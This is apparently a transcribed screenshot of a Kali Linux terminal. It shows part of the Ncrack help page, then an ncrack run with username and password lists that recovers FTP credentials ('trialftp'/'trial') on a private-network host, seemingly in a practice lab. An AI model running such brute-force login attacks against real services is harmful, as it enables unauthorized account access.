 Kali-Linux-2021.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~/Deskto... fpc 05:10 AM 66%
kali@kali: ~/Desktop/fpc
File Actions Edit View Help
AUTHENTICATION:
-U <filename>: username file
-P <filename>: password file
--user <username_list>: comma-separated username list
--pass <password_list>: comma-separated password list
--passwords-first: Iterate password list for each username. Default is opposite.
--pairwise: Choose usernames and passwords in pairs.
OUTPUT:
-oN/-oX <file>: Output scan in normal and XML format, respectively, to the given filename.
-oA <basename>: Output in the two major formats at once
-v: Increase verbosity level (use twice or more for greater effect)
-d[level]: Set or increase debugging level (Up to 10 is meaningful)
--nsock-trace <level>: Set nsock trace level (Valid range: 0 - 10)
--log-errors: Log errors/warnings to the normal-format output file
--append-output: Append to rather than clobber specified output files
MISC:
--resume <file>: Continue previously saved session
--save <file>: Save restoration file with specific filename
-f: quit cracking service after one found credential
-6: Enable IPv6 cracking
-sL or --list: only list hosts and services
--datadir <dirname>: Specify custom Ncrack data file location
--proxy <type://proxy:port>: Make connections via socks4, 4a, http.
-V: Print version number
-h: Print this help summary page.
MODULES:
SSH, RDP, FTP, Telnet, HTTP(S), Wordpress, POP3(S), IMAP, CVS, SMB, VNC, SIP, Redis, PostgreSQL, MQTT, MySQL, M
SSQL, MongoDB, Cassandra, WinRM, OWA, DICOM
EXAMPLES:
ncrack -v --user root localhost:22
ncrack -v -T5 https://192.168.0.1
ncrack -v -iX ~/nmap.xml -g CL=5,to=1h
SEE THE MAN PAGE (http://nmap.org/ncrack/man.html) FOR MORE OPTIONS AND EXAMPLES
┌──(kali㉿kali)-[~/Desktop/fpc]
└─$ ncrack -U userr.txt -P passwords.txt ftp://192.168.0.141 1 ⨯ 3 ⚙
Failed to open input file userr.txt for reading!
QUITTING!
┌──(kali㉿kali)-[~/Desktop/fpc]
└─$ ncrack -U users.txt -P passwords.txt ftp://192.168.0.141 1 ⨯ 3 ⚙
Starting Ncrack 0.7 ( http://ncrack.org ) at 2021-11-27 05:08 EST
Discovered credentials for ftp on 192.168.0.141 21/tcp:
192.168.0.141 21/tcp ftp: 'trialftp' 'trial'
Ncrack done: 1 service scanned in 30.17 seconds.
Ncrack finished.
┌──(kali㉿kali)-[~/Desktop/fpc]
└─$ 3 ⚙
Right Ctrl